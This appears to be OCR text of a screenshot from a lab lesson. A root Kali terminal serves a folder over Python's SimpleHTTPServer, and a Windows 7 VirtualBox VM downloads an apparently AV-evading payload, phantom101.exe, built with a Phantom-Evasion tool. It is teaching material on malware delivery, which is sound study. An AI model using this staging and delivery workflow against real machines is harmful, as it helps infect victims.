 root@…/Test ×
root@…/Test ×
Home
(fried㉿duck)-[~/Desktop/Test]
$ sudo su
(root💀duck)-[/home/fried/Desktop/Test]
# python -m SimpleHTTPServer 80
1
Serving HTTP on 0.0.0.0 port 80 ...
10.0.2.9 - - [27/Oct/2021 23:19:21] "GET / HTTP/1.1" 200 -
10.0.2.9 - - [27/Oct/2021 23:19:21] code 404, message File not found
10.0.2.9 - - [27/Oct/2021 23:19:21] "GET /favicon.ico HTTP/1.1" 404 -
10.0.2.9 - - [27/Oct/2021 23:19:29] "GET /phantom101.exe HTTP/1.1" 200 -
Trash
Test
Lesson Win7 x86 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Directory listing for /
Not secure | 10.0.2.4
2
Directory listing for /
knock2.reg
LICENSE
Modules/
OLD/
phantom-evasion.py
phantom101.exe
3
README.md
Setup/
venom101.exe